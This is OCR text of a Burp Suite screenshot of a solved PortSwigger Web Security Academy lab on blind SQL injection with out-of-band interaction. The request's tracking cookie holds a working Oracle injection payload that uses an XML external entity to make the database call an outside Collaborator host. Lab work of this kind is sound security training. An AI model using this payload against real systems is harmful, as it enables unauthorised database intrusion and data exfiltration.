 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a0900660391bb698078039800be00c4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0900660391bb698078039800be00c4.web-security-academy.net
3 Cookie: TrackingId=
XkJxLHR6hirfzxA9'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UT
F-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//95cndsu3fy6jt9sei62na3boxf36r
zfo.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
4xzXjlPaGzl44ca9F3IsOw8gC6uIICLZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with out-of-
band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP